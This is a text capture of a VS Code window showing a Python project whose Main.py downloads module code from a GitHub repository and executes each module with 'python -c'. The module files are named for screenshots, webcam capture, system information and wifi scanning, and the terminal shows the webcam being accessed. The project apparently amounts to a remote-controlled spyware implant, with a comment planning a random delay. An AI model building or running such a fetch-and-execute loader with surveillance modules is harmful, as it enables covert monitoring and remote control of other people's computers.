 File Edit Selection View Go Run Terminal Help
Main.py - pyhtooon - Visual Studio Code
EXPLORER
PYHTOOON
__pycache__
configuration.json
Github.py
Main.py
main2.py
MarkDown.md
package.json
PictureShooter.py
README.md
reqs.txt
ScreenShotter.py
SysInfo.py
WifiScanner.py
OUTLINE
TIMELINE
3
Main.py main2.py Github.py configuration.json MarkDown.md
Main.py > ModuleRunner > run_module
1 import json
2 import subprocess
3 from Github import Github
4
5
6 class ModuleRunner:
7     def install_reqs():
8         # Define the path to the requirements.txt file
9         requirements_file = "reqs.txt"
10
11         # Execute the pip command to install the requirements
12         subprocess.check_call(["pip", "install", "-r", requirements_file])
13
14     def run_module():
15         g = Github()
16         modules = json.loads(g.get_from_repo("config.json"))["modules"]
17         for module in modules:
18             subprocess.run(["python", "-c", g.get_from_repo(module + ".py")])
19
20
21
22 if __name__ == "__main__":
23     ModuleRunner.install_reqs()
24     from Github import Github
25     ModuleRunner.run_module()
26
27
28     #random aantal seconden
29     #uitwerken !!
30
TERMINAL PROBLEMS OUTPUT AZURE DEBUG CONSOLE
py
Requirement already satisfied: certifi>=2017.4.17 in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from requests>=2.18->github3.py->-r reqs.txt (line 2)) (2022.12.7)
Requirement already satisfied: pyperclip in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from mouseinfo->pyautogui->-r reqs.txt (line 5)) (1.8.2)
Requirement already satisfied: cffi>=1.12 in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from cryptography>=3.4.0->pyjwt[crypto]>=2.3.0->github3.py->-r reqs.txt (line 2)) (1.15.1)
Requirement already satisfied: EasyProcess in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from pyscreenshot->pyscreeze>=0.1.21->pyautogui->-r reqs.txt (line 5)) (1.1)
Requirement already satisfied: entrypoint2 in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from pyscreenshot->pyscreeze>=0.1.21->pyautogui->-r reqs.txt (line 5)) (1.1)
Requirement already satisfied: mss in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from pyscreenshot->pyscreeze>=0.1.21->pyautogui->-r reqs.txt (line 5)) (9.0.1)
Requirement already satisfied: pycparser in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from cffi>=1.12->cryptography>=3.4.0->pyjwt[crypto]>=2.3.0->github3.py->-r reqs.txt (line 2)) (2.21)
Connected to repository!
[ERROR:0@0.885] global obsensor_uvc_stream_channel.cpp:156 cv::obsensor::getStreamChannelGroup Camera index out of range
Connected to repository!
Failed to open the webcam
0 0 Live Share
Ln 15, Col 19 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit Go Live
24°C
Zonnig
Search
1
NLD
17:37
10/08/2023